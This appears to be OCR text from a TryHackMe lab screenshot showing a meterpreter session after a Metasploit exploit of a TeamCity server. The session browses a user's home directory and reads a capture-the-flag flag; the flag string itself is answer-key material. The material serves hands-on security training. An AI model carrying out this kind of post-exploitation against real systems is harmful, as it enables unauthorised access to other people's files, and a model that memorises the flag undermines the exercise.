 TryHackMe | Cyber Security Trai
Peça ao Gemini
tryhackme.com/fullscreen-vms/0
m Trabalho
Applications Places System Wed Nov 11, 23:54
AttackBox IP:10.67.127.93
root@ip-10-67-127-93: ~
File Edit View Search Terminal Help
[*] Deleting the authentication token...
[!] This exploit may require manual cleanup of '/opt/teamcity/TeamCity/webapps/ROOT/plugins/Yc2VphEj' on the target
meterpreter > pwd
/opt/teamcity/TeamCity/bin
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040776/rwxrwxrw- 4096 dir 2024-08-02 08:54:40 +0000 ubuntu
meterpreter > cd ubuntu/
meterpreter > ls
Listing: /home/ubuntu
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 4096 dir 2026-11-11 23:27:00 +0000 .BuildServer
000667/rw-rw-rwx 0 fif 2026-11-11 23:25:29 +0000 .bash_history
100667/rw-rw-rwx 220 fil 2020-02-25 12:03:22 +0000 .bash_logout
100667/rw-rw-rwx 3771 fil 2020-02-25 12:03:22 +0000 .bashrc
040777/rwxrwxrwx 4096 dir 2024-07-02 09:39:13 +0000 .cache
040777/rwxrwxrwx 4096 dir 2024-08-02 08:54:40 +0000 .config
040777/rwxrwxrwx 4096 dir 2024-07-02 09:40:18 +0000 .local
100667/rw-rw-rwx 807 fil 2020-02-25 12:03:22 +0000 .profile
100667/rw-rw-rwx 66 fil 2024-07-02 09:59:35 +0000 .selected_editor
040777/rwxrwxrwx 4096 dir 2024-07-02 09:38:50 +0000 .ssh
100667/rw-rw-rwx 0 fil 2024-07-02 09:39:21 +0000 .sudo_as_admin_successful
100667/rw-rw-rwx 214 fil 2024-07-02 09:46:35 +0000 .wget-hsts
100666/rw-rw-rw- 4829 fil 2024-07-02 14:55:04 +0000 config.log
100666/rw-rw-rw- 38 fil 2024-07-02 10:05:47 +0000 flag.txt
meterpreter > cat flag.txt
THM{faa9bac345709b6620a6200b484c7594}
meterpreter >
THM AttackBox
Persistence OFF 36min 49s